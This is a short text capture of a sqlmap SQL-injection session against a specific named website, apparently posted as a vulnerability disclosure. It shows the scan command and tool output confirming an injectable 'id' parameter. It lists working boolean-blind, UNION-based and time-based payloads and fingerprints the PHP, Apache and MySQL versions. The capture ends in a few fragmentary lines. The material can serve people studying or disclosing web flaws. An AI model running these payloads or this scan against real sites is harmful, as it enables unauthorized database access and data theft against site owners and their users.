 F:\白帽子爆菊花\渗透工具宝箱\sqlmap\sqlmap.exe
[root@Hacker~]# Sqlmap sqlmap -u "http://www.webpowerchina.com/about/page.php?id
=478"
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 13:48:46
[13:48:46] [INFO] resuming back-end DBMS 'mysql'
[13:48:46] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=478 AND 7854=7854
Type: UNION query
Title: MySQL UNION query (NULL) - 10 columns
Payload: id=478 LIMIT 1,1 UNION ALL SELECT NULL, NULL, NULL, NULL, NULL, NUL
L, NULL, CONCAT(0x3a616b673a,0x55626678674873616b56,0x3a7577623a), NULL, NULL#
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: id=478 AND SLEEP(5)
---
[13:48:47] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.3, Apache
back-end DBMS: MySQL 5.0.11
[13:48:47] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
[13:48:47] [INFO] fetched data logged to text files under 'F:\???~1\???~1\sqlmap
\Bin\output\www.webpowerchina.com'
www.wooyun.org
半: